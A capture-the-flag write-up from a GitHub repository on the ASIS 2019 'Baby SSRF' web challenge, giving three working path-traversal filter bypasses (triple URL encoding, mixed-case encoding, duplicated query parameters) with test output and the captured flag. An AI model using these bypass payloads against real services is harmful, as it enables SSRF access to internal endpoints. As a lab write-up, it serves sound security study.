 Files
master
Go to file
2019
ASIS CTF quals
Web - Dead Engine
Misc - Hide & Seek.md
Web - Baby SSRF.md
Backdoor CTF
DefCamp CTF quals
Google CTF
HITCON CTF
INS'hAck 2019
Pwn2Win CTF
SECCON CTF quals
Teaser Dragon CTF
Tokyo Western CTF
balsn CTF
facebookCTF
pwn2win
swampCTF
2020
2023
README.md
template.md
ctf-writeup / 2019 / ASIS CTF quals / Web - Baby SSRF.md
Top
Preview Code Blame 166 lines (134 loc) · 4.6 KB
Raw
result.send("flag{flag_is_here}")
result.end()
})
Apparently we have to access http://localhost:9000/flag to get the flag, but some common symbols for path traversal( . , 2e ) were
blocked, even the unicode bypass characters( , Ｎ ) were also blocked. (ref: Orange Tsai : A New Era Of SSRF
We found that it uses normalizeUrl() to encode unicode characters, so the unicode failure seems not working here.
Original:    http://localhost:9001/documents/ＮＮ
Normalized:  http://localhost:9001/documents/%EF%BC%AE%EF%BC%AE
(I don't know why to block the char Ｅ XDDDD)
After few tries on the local machine, we find it can be easily bypassed through three ways: Triple encoding, request with object type. We could
even just use %2E because the blocking rule %2e was case insensitive.
### console.log for test ###
console.log('Original:    http://localhost:9001/documents/' + document_name)
console.log('Normalized:  ' + normalizeUrl('http://localhost:9001/documents/' + document_name))
console.log('Typeof:    ' + typeof(document_name))
console.log('indexOf(.):' + document_name.indexOf('.'))
######
#1 bypass with triple encoding
Request args：document_name_get=%25%32%45%25%32%45/flag
Origin:    http://localhost:9001/documents/%2E%2E/flag
Normalize: http://localhost:9001/flag
Typeof:    string
indexOf(.):-1
#2 bypass using different case
Request args：document_name_get=%252E%252E/flag
Origin:    http://localhost:9001/documents/%2E%2E/flag
Normalize: http://localhost:9001/flag
Typeof:    string
indexOf(.):-1
#3 bypass with object
Request args：document_name_get=foo&document_name_get=/../../flag
Origin:    http://localhost:9001/documents/foo,/../../flag
Normalize: http://localhost:9001/flag
Typeof:    object
indexOf(.):-1
ASIS{68aaf2e4dd0e7ba28622aaed383bef4f}